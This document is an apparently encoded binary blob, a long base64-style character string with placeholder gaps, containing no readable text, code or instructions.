Gsbty5UKFPD1jxgh1gVdTqQc9sfkCFGvNL4d6TDXU5/[base64]/fljG+Pf377+XAAUcMMBsesnGQFtsucEFKKAIAsIIg6iAwgpEuBDDDDNkBRgOPWSFG25CGTHEEksMpYIzVDyDm2KKsWVFhQxqCq4Yztmrn66SwHH/[base64]/z0qEshXPuxq8/bhCH7Vj4D8/rsYQAIHNJDjAnspphcGXJAQwgot1BDlC4HpcGVWWDGFm1tG7MHEEm0JJY+kRtz5AhUhuqChGg9aoEuCzqiAaBxBFbWfUBZYwCUnJ8qjn2T6SeJplPbCOuiN9vK6n2yShqiHBTrZ65UeF6hmL0HNXOBKhXSA+u2iO5lzICvbbCgtIvLs5xynG/JD0n3IMHLHIs3+E1RFn368oUx78ERRT0h6gI1OPaXpC0rhqrECpPJg9PNSNfWjBg9q2qeGGth44AGS4AozloF4uSAPs5Vy84okiAKSIGkGglMhZpphZonkh6BkCHqcf54eW/9aQv/XwXrtFVjHkE22smKVhYzZ78HXrBRfPqOFFkxmKc0ZZ0hzXxfUrm1t29gC8PY2KiQA5bzt+qAiOOcyTgTAkBxfGGEGznmOdJ6jgQiIBzv8kiB4HEivAzRgBkZIj24yYIQgtKc2MzDXcGZzP/lEwDD62Q/GWGgMjRGoYxxDkIuKcQ4NBIEFJatQylDmsg916BTcGAcZnlKzEBVjZ0lEVRJ81qaJVMAQR4HLqybyCxwhLQbA68fsvjaRJmXJITgyyNMMQTyCNElspdhLJxbQJBlNZC/VeFzRDMJEiCThbDKKQdQGsoAbKeQXYxvVRID0t8DBhXB/8gNcQvHHcTytB4r/nIjkNIW51mnOJoabyEw2Z5POUe5pQUNREtimEGEYxRBsLF0oWblKRb1pFUv4wKtoeQZZWSN5S6AE86AXPV/aCpjApIQRhhCJFQRmV9e7Xit+tRhmaSYx4ovMMyGDmWWlkAbnQ9/[base64]/[base64]/Mj5mtic81sKWycOqEvdIvwgnvOEDjUOkIF31UsDDixovZgQwX0FtAjhWeC8QuCCEKgzAUuQwAxcgB3vPKwBE8Vufh0mHGaWQj8ZvdhGO//a0RgWQ6QhddE5GGAylG7IZSztkEthSgaZGrGmobiCS19RAadlQ6f9ACqqkKQkSEppAVSLY1DHkQQpthFHZ63sRISBo9ylmJYLKFM2UiS1MO6FDDBmKo4VkruiDaQHWs2RG7NBBrBeTce/QBDWiAzlp9FVUg94XB5Q8dkh9EMYZPSrX8uWyD8R1hBQfRpiFRKLWkFPFB3YwhKYkaSyjkN0PE2xUy9wFHaMo0zNsEYLlgAHW53WealVrRFcu7whjEK2s6XtCi6Ry+R9ANO2bUELnoHb3GKPALx9JmJ8K1xmlfqawSgu+miBXBS0bxKx/qY4V5Mtc3qLX+rUjQjnQxz/[base64]/8coPHwiVF4DlP2n5aSpGAGxVFOQF/GTMntIy0G/COtc9IM1qZjNB3NyB6CkamImmxBKs4dm9mBEisrBtaAs9BKgz2tGUiPQWaFvpS2da05vetDWe8QxOt11W1gv1YT4991Bv/+/U0fwtcKGJ6vHBYhi+MO42SzMJZxje8OBEDbayta391iZ/vNk1bUgowAGCYYGtaQABL5iBgQasvPhqtgjV2xoGQOD0DYyA5FWQgga4NzziiadxjLNtbzWgFeIetzFWKGACeyyGxEiwSNcd0nfD24csdRk4uFGGUJBhFzP1cChusaIR6TjE7Ch5mWQMcSh7n+YOB38SkoCgLtOSG0gTMordejWSt9XiIyeb/[base64]/BiLfGcIX5Uwxds7bmwI390bQQeir/OJZ7wKfMU6DVCABA6CPZCIPSYDb3+ZV0YQA/lRV40YAjUSRSMLfZoj/a2pX5qjwyDQYV6j9x+L4YOpN0ikd2K4fgeTKU4hKWmYArIgBNnygZ2ZkVSQalipCCepgzK4MaeJgSdCPwmjiR6JwnYIRuejJZepRrUD+QarvyyIRb3QiJeTiHOoeZqrKow7o06TmxKqf7UTOFqsWwUUCKeJgLPjBEex+T/[base64]/GcZmAYFpHc+uP30I1jiKEY1m34jO+kkC/CfMgUpmAXiKgCpsCIvPEOyKAdXOysQkEMSFEA0ZEYISLNMq4W8/JVEIQXB3D9xEjN/zKuB4DxVbgBQc7BxR6Hj7ghyK6RLxMTIgDwxLZmL8Ks5B6nByQQKxAQqq7RDExwG6EBGpIk/AxhA9URNWPOAxvhFC8gCXZBIXCheUhQ7OLxAxDSBuPOGgatBTaAHpdABzWrtRSttXbpL1agsQIyMQSSCNvOOXNBIeWOACLyCVfBOh/yOqlzOfFOM46QCUetMvzumjaSI33rI7GQfbhQ1tynWsap8WLDYfhF8nrDXH4gBOzTPgeRoOZJOg4ggxJAAjqIhLSAJ/[base64]/G+pQA2qFyIwz7rJTYIUZ40APPgJQIcYAgSgFhnoDwCCtsAqAGY4Nl+ckGDUl4MJgGQwRf/jiNertU51MU4aIMKYOCiOLQqHRHdQIYrXWTdim8AKpGHlE/5UmEKroAM7iAJ0LJmauoOXhRfc0BGQ4z8kqAWagE20U/98rIa/[base64]/[base64]/+uh2sj8jq9NlhWYTEklTpB1TCO4WwrZrjA0zIoAAqhkDtbYQplYRgMIH2Oi1W3sAvlh2/3C2J8A3DzKzz0k1cjdJ8KKASIFUAlIAEcYHEToA5a0iepQUF7wRiyYRh6gRgYYAXSIwXQWDlQTyhPjzXIyTkwD0OLgAoOgENTN6PE9RGzoVyLr/hiN6Xm7UPozd7ugPpmihtsoJFXBJLlMi//tRYS83HEAEeyFx3bdwHu4BRD5yiA1lVehReCrH29T3kXQBhSWanC96eacSA0Wc0qAHiDt6xqMf0mdi9qoWPJ4AIcVgwaYWclTl/JQAx4gSBW4ChzBRpqlgiiNhl6YQP/unQLrMHOIKJql8AMPvOAEQ3qnO6bWWuXyC5mb3MDoAEB+lRqpfY6M1iDKzU7G1Ke51k74blSw3Y5ObhXFOMy7vlY/[base64]/846Is66AmhRxCoAk7fGX//1r11ZL4VBr3PgCioZrMWgsXPAmM/arMu6rCnbss26eV3OejdAenJlAJy5FFiCCJIhfw0YnGFrNr05nFcrBWGrOI0zacm5nG9zN2VlhWWhFNoZg3/7nTeYUu2ZuIlbO6XWMSpGUkkNoI3bhRt6OiPymZT7etB2YppQPDNjI7VBG2SBGEDjuETy8MbbmzDa1pg4PvYlPVQggHBVpAn3OJySJjNApRfmYZjAJ3WaGIYhG/hjGcw4jeHgYIZAQX3Bcnm6p3taOpwrNmwDApjJqMtNXA1MK5ea3RqMRFNKBC4xLF1GE6maDOjVE6vhFm6BYv+vIKw327IzW8UvW6+39I70Na2Hx3+P4gJOsQzugMVVHLPJgBfKQF/R5Hr19Q7EwMUFO/1y4BrzMgme9Hr/9at/NJgve6zPGrOJHJnbgQyqfK154QzaoU1pCU6b5yhBgJlJmyVK4bSTYQMK2OvC+SiPkraZxwRP0B63WR7NwB7vXJvR7k53ExqagVf29CF724Ih8p7fmTFWmJ2L29ET/QkJgz+QARk2gBqoAQKoYQMgYAOQgxoigAGQYVeAuNQwwzotAyJleFJPLYWrW7nVFtW/p6GlkAIIAKJbbX1c7Zsq+qL3NgzB4DXQeyf1RfLc42Hyc4qnGJ/imw0Vpg62mGH/QvrZqEG/+9sYlgHbEcQXUkA3QGEJ9nsY9vtZE1x0naP2goP3+LgRJ9zAQlTdYDfDnxqqo3oKwCFeS9aIwAHI7/Vec6DfWxzgz7p5X7Ox2QQiXuECzNookOIUGyHgHx7g19KsXbkWzBrIzVoMBFsYtpyyBRsi2qEC2jKyJxviIf4C2MbOqiEWgVYYPL5oP7MDoODpvBQaaPaZ0zxqTzsaNkB/F5jOHa3ObRvPGcucN8DoN2A3dxMXjB5PAT0WPpgZalbqpV4WEOAbbmAeQCAQPgEJFEERSCALSEAR3CEQNqCF4XnRL/ifH92eeXigewEZLj065L41MB1bg9qBqAEZ/yyqPN0+WFJ4UvFO3DzVV+buusGz1BJfIw8DMwYaAoyYfWCNvNvHvMsJvf9pJUVBBeYLv+7TXpK9EOWpcIsAC+SAD0ihDurgndKFci3Xv7H9v7OBGLhdN/bbAJ6VGBKcjvsTPv3loiLcKmGIowREqbXyXF/3dTGcQtZ1dpPPZU5hCtqBqi/AkWvmFqja38363zfbk8sAlK8Arl/F4XNAyBXCyEse4gn7YXsHAP5Vyzc7kzd7xsGM4826AthEGP6V/JCCewGiUY6BBAsaPHhHzK5dV8pcuHKlXbtb/[base64]/JM7QctWih6+0bhLLizScKdTZtFy4ABX74ggDnw40eDBkVmzKBCRUKCESqoFCky/UeIEI/Lmz9fPvKBIlgWFREihMr0xxEiJKbma1gvY/yX+fc/DDEpjDACKNQMYwAxwwRITIPMMadYYhE4Bl3/[base64]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[base64]/[base64]/22UWAJXaYn9EBYdsQqpwxGy4g5reRZQKZVPGZVbphnJsB//[base64]/cEIZoaUeCBHsnmZLzKYcuiWMw2VU4Ng+xkofzkG80OQDKoAw8SaA9aWSugKAJmv+gvweUQimU0RAPUCmhcUmhE3qUVYkEFUoC0XCJJVACFRcIUOYOXDkmtIOIYNkP/tkPNyCVZRkIJFACq9A4SPACLkoCIDB9FqqhUGlKcUEAIbKc/BFdpViKfXmKbJeKr+ZyEhABvkAObodL1yJ/ixkCvnB/5ENrO9dnGnIM8NNzf4aZEAAAYLAdGXBoCng//RIc2wQwNENo5HQdDoCaLMME+Xh1sQmbDvRA54ibIsMhvLkMvll22eALwckdVRA9M/N2NKiPMwADOxekAqlRuzapk8oAxBCdBKmpH5WQC7kjPgIM/OAKU5BT+UUk/9VfCcYkCWZUCMY2micRndcP0vb/Jo5zkvXZAYAgn/OZkvjZVWoAAsCqn/6Jb/w5rPimA8lqkzegrMnKVsqgoJAkoAJ6oApqrdeqZNbqoA46DyXAlN+KlODKlO6wiU4priXgJtygBkgJoo84DySKbh7RC1myCgMQCC/Alb2AojfQlUj5CfPAoSx2Ay8QsL1AAi6Kr/1QClf2AhIqrg+LBGdAAWcgC80gfkaql9KFsX0JXdGlXSu0IMqiAS6XAMzxpL4wCO+XS7rUWnP2A0wAA8Y0PuayLnj2PpLpPs5UG84QptKYAivTAINwL2iqpvmzP7aVGKR5MHIqdQlQp9DRmnjqjREjjgdgm4rxQiRIMiXjmylo/[base64]/8ACUi09/[base64]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[base64]/11z/WuwwAoDlogLlCOW2AlQy4yvCYAbNgrguOEJ2VL2YuCnC1iALbHWgouBBcwYiOICzJLzjRsWxmBhW2TXNW2MYt/[base64]/7ZICYQAUdiVAGDG1J0ZhomqlRVm6yaVNI+SEcVP/DDR81cVNT3epUx9VKS9a0VqV1Vlsv3zXzu/6CC1i+SgF9FW5Gn9bzvaJxN4YoVGd9dddbP5a3ay+IrfYxLjiusxgYMM2nCa51ww473LiWpyPOSQYVHVzv4bLMdNitHzW6HXf148aIHjPi2EUWlde/b731KKCbzjrr7EX/unzv3bdLf2vWUusIBhYFTITlq4+cNdlMM8IaZ5CAClSQoZFJgAoIapCEgDQhgQwCBkYIoIZCUDP5iGhEKXNZy2bhDA520Bm6eJF5ZEQjACkpARmaQc9+1LAfAa1IIWBC0RCStKQ5iQlOI8gKsaSe+HGJX+6rGTFmBIMZjMAIBJFa2A7/MDYthOBsT2xbL3Khkbe9LW5XHMncBnWSkxhKb3tbVKP89qi/eSoqpkBjGg+HuMSNqnGMK1UcuRIWV1FOcpGrY+XYgjm44Epzu+LGZc7AjV6JY3SBdB73VmG6CcTAkY+EZCQfGbtq8eQXl0RWDx6pg8z0IgZj6AUq1MWuMaiOd91zpLhU0Ug7YOYXscPMGS6gg231gie7kWUnxhBL2knSl4+MQg/kdb70FbNe2yEPEP8VvxmtIAESqF957jcm9ZDDmvhJk8N+QIWRGTEFBhqZChJAhR8o0EoVWsMBguAAkoFCAilAxizMQ4sKgsgZgxCRBvVJomk4g0QinJF/SoiQ/xMmwAg+WuHXaFQQI8UwSTiaARUkCiUpEclKavJF/OQDJvehR4hb+4ERQ7BCBqhnICEYGxOo8UQ7tU1tUqxiFbEoEi3WbYte/KKj+FaTv80kjT8F6ho/[base64]/Y101LTG8EWFqnKFIkpjGlW4K5iBKV5FSMMRHjTtUIVDSmwxRChUqq2ug4OCr1jUytI6zoGDmpTtWPfoSLXrWaYtQc8gwvzgwxMEAHDBwAM8Q4Kw8wgAElKIEOPwZykAtQ18LYgbO+dANfkpCE313gspiFspMv68u59oOQoFlyT65Q5X4Alsv92EtxHimufii2Na8wcg/cMFdZ9rUfDFjytsDa5SNHUpj/n6UOMUW7Z/DAAojLYEj8MtJMCYBiCGGS5jQT5gv98W8/AMpAOH+knggYYWAGKlA7B8hbaB7Rz/O0IHPzeUEL7pOfpw7RyQLK0BgWoQASyECPYADesAVpvENDEkIkWgcqFGG9T0toffakJfP4K9Dpse/QDDhSCJTUvgSBUxEisBBjbOkh1DabS6U4xQPDTW4KFlShGqw3R42RJjaRCYWDiuEMt3HDSO0wh0Hc1DuSOI9uQYU3uOENzs0FxXAZLGayipkj4AADPPgFasRKjB/7mA4FKECQg9zjAqA1ABrQQAR8zLvSEWazdX5klJ3M5CTwxTQvzgYkDVtlHSz5HHup/0YsNStY06CiE6joR8odWYHLXCGy/TgHJKv81i9z7+NH7kQv8KznPfP5h/2qtqBNGgIJSMAIiD6YoskhI/XcZ7b+CQA7xQmBhWWDGCGYQQpSkAFRJCABosiAEUJAjA7d70MqAzWIQIRP50b31CKyWX+IZCMcpYEK3v2uQoUkXqHlOqIOoAIOmEakYPMQtRyV+s0OkIAZHCA/JR3IEhOCbWszRG3GqEjpeyGRAk+R292GG7jD3cVxk/vB5abJTy1MYXanw6hE9XC8OxxVEDvVjrFilVzYggobnMYbdnnLVZ1XiiPwIALqOoLE0WpwJcwYyAF4s8OVcHEN9IIyAT+NBv/owAMrAysUC4gB/OUff/rPPwnCSLhfT4MK+XOSHW7Wv06Invz7hRiogCQwBPozwAogszOoAPvDDKJzpUvKhn54hSbTrPnTwPqjvyP4LKYTrVZohab7s2CIOqmbkSGoOhewmqxTNIXBEvwAu4EZgRQwgB1amGEAGAMgBvgRIUXzEsCDEecSEZTpu5aRLg2CkUUTiMEzL8jzriSyL/8aCFt7IcLDEQcArsl7GqlRj2FDD6yBOi0xKTdhggyQNrLrL4HQADiRk2tDPdPDNol4qbVpG2JwPdj7k/qSvZK4m9pLFNzTKZ5ihQnjvd5zt6xIqjfiMHhTlXkzPrQIDHDwBn3/[base64]/xGMITKcIjNLUQWUJq0jzCmwEMSC+faTay26Fs2g/GexglKQLhijwmoDwvzKj4eZ+s8ah+hIChcYA0XMP/uhEY/5jDhVCboUS9LVm9OFyboVwbPNTD2OvDLSoGnLI9Rhkjc1M33UPE31tE4UMqDgALSFwVV7DEQPIrr+oHG3CF0mA4IMMAZNEGWKi+GfMxHtAAHmBLOgDFZCC/CKCM4+gHvcwMW0SWZKglDcgxh0u4jhuM9wPHxnTMxyQzbpBGJyODyrTMC+iBBSAz/hvH4ujMMhs5l7ukmLMMMsgGySQDz3xMcLwC4MjGxxTHKovGJCBN1CCD1cRNzRymepHH3rwOe7TH9EEmYzvB9Og6gYAgCYiAWRgPLxlIgrSQRrsPGniQGRiZBFAYrvMFC0kYlAlDRQPCu/[base64]/FDDSFzGxwHmF40wq4JGZpU+6phi19THfcTdCiR9/kzabjF4fQEiGqjwOFAAhKgAjYFw95zoL/[base64]/83YZpSOQP3N3xzB4JxHQ3WfhkjUhWHU5DSYfUm0gmQ0GblUsTsA7dzO7QTVrd3avhM1v1NC5rouYn0oV43CZutVh5yt/dCYldQ1yCsC9pq0jNoTrGmtqukS41zVYu08N2GoJJm2aZ1WaRVctalWa7XQPsTQCtDQqiTEbz3EcO0wDnCFbdiGSrRETPQGR8S5fjgCueyD/[base64]/[base64]/eF5ANl+dHeSWFYYcmF7MqIULCGRAzoELEIMLeMBP7uNTHuRU/uQ/[base64]/17eiuULMjjloBbqPhYDb2xZbjhZ09gMbyxql23qfqiAPq4yMTjlTc6MJAjqlq2FPm4Hl20Hqh7qsBbrsR5qMhCDJCgFWVDrZKDfoa1l/LVlETxaQ8VHfVzaAB7ggfgmUTjgBCYP+ajU7aTOSFMBI1BmCkaZT23muwORZShVU0XPF2EuJuxgJEmabUbbXvVmhxwIlYShG8HPyDPnYfszdb5JAf2PMzy8nkGSwC3cBqVnw7VWp7xQ2svQqQwjCdu9D+29bXgxHOuDHZtXenU4G3WFU/AGzDiAVjSNCGi4U2o+u1zjkkarKeWx1J3ukLbj0vBoJTiOef3EilYCV4w45v9OvwLI14Ed3pvuh1IwP2NAP542nSsg66Bu6iS4A/[base64]/LuAxvtB+nWHg3o4mSABe4J44cDRZOmg9b/kFhaxIzh/j7gYIBUPKV+8HOBY4AAmNLBMmn2VnQh7WlUaF7BiIYGzwEuWPU+ZvVTFgNpKLMcqAWXFQYAWLJRFoM7KLp2uIJX4IZGOOVfrwVVX3UuuIMFZ/VXb3UuYPagfnZXP2VmZ/U7aIQyGOUtO4deSOsN93YO9/YOZ+ugFdSjzd+4JvG5Nqb+VfHUYvGwEa9IM4KqkfHwKMitgwAmMJBkVuYf99QfZGYgr5m94zvI3ie8CzwlPzwQ1mz6Ou36qDWGIpoiqANcZXIsT2cxgWFFfTRI67WHCgF5JvN5xsN7RtwgFrfbxu0I86k3771UOINsSMUAYIBL+uJ1yWNX/4o4Jch0vjSNIlVpbSD0FutojAuAowdpHtPoSz/eij6OKiU/BsCAAoBYgdUAUF+/m08G7/ZdUacMWIgAo096PSaMU+djZ0f7tHf2HLhvZ78DtU97Rc6MYueCXVf7t4f7vNf7vV97a8f2RE4CdiiGZPj2wjf8b1+FDX9lAhh3PDP3x4dr/BXxYgoTREWPKQpgxSOISIODrBFDGb8fC6GBCGAnUEiBJ9/OgFc0xQbyCtrOUttIjhTbfsQZHCkAJuehPdH9zY54E06S0L74LSlt0+Z4wfsBJqCCAsCBIgiCBhD5kSd5k8dnNEd5kejn3Dbilt/tJE4H34bFAJiz3yh6P//P+exLxVos7zV2DfEe+k4/[base64]/tKjHiQAc6aP4MOHXgxrdKzTqNOPas0rWWIfdWNcOBHgyIzCswIEQECA1/Ehv3/Dh6XWFxfDOzmPXAgBJMGMxwUKKIbAvFhxgRjxw43Lt27yxtQwR2kyIZuuc6jT69+Pfv0xHIRjy9/Pn3iDO7jz6+/GINiFf5XAIyAAw7ICjAGCsiKggqa0mCD6UAYoYQTpgPOGQkdcUY/v2gQQEd9KIGBEh0FoMFH/SQT0i99KBQANwWVUgAdSihUQDIP9cKDQnSc+JCPPnKTjIx0FGDijT8KdCSSBiFEh0MHRUDjjBF1NFGQCSmEQ0QWYbSkQSmKRBJKY6IiBk8rEXWmmmu6hFNQQ13BzjlIPVWnnXdCJYtUVlmllVlgjSXWV2S1Uihah3olWFtvvVVZd3dFAANe/wdokIAEITAKWGCGcRoMaIsZAZkEdVGGGWaLeaaYaKuKlhlrqqnG2maweUebbbj9sBs11QkHHHGXITfpbM0V4QAV0u1W3XXZaQdXZbHN9kMGGcyQGzXtYZste+/V1+18DBCjn7j58QdggAQWeOCBCzLooCkUwjuhhTpqoGEvGjCQjL5eohjSQhMV1AuNImKwo4sPJZNQAA+Vou+9HQYQscQmRvAivygeGUFDBfEgUT8MbMRDBKWUghcs+/7IzY50BMBAARWh2CW/GtCBETclEUEmKiSjohKbP6/pZhlwJnGOLbKUklTSSTPFNJ5PQ61nVKvweVVWWQUKaFhjFdp11/+IwlKYon+9lYtc3eGVl2wHJABKBJkC5hqnBniq2WKVtQ0KFLCZ2rcvnAHOqmipfubqq7CiVtqsda0xWwO1YTBDAJLuWh1ww2ST2K+03gWBXsvR1gB0Wkz3WzbLMvvX5nXpRdu0MxgRwbXGaFt7e9x66y244Y47Ln/+AYgugQYiyK6778Yb7ykWYqghkA6bKDFILT7ZD80rL7RRAEpyPKLEJWoQgb7cX1xQkLBorMSRNK6fffXlG0QjjS8mA3P9FqNsfS+9DElQKajkjEz/21kp2JEToAXtJ0O7AFHGkQ0ikCyCJEMaBScYtQticClTq9rVBJW1P3nQUF4TYVm8opb/RTGKO7FJjqQ0EILHIANuw0iMa1wTmrtpQFQhOI7fTlUZwQ2OVX8zAGtMgzjFdWYQ0LIVDuowgwYcAAK+kc/lMseZ4tgFUrIJQegwkAFkUQdzqGNWCn1Bg7u0rgF1oNYBrmW7N24rF8jIne5417v9MMBcwkuQutjVrgclD16nWN4Z6KUhBnwPfBH4Rf76pYRePEQDHjFRL/RlsYdcEn5L4kYvPNQR9cWMByUCZT/YBxF/4YBfQUrGwywmpVQKpEsMaBE3NACzfizMejPS0ADHlLNSQLAk/7vCAYGmQDEMpSjFkCAzm2nBpVEwmk3LIDWdIpVk8EkrWfFgCMlCKEIZ/6or4hTbWsgGnLOt8HMH2KIEEkANGWqKVYOoTAYgk4DjTKaHfQPiDf+WqnkaAAKeKSItjtia1zDOcUUoQgGoAMW6xAcuKbzcs4KlHMf9oA64KZ0YmdWs1UXKcRrVDRxL6h740DF3dxTX7/S4xz6ua0EOCqTyUsGNC9EhQwU5A09VKSQeafJHAShS+VgZvUTKqACVJJ9BKnnK9kWgZubrUEdeJqWVtQ+ouMwlzZTwolLcskcyWhhJiBDAk/wvrWotRTvEUAacrESBQiGKUQhIMgg6M695rSD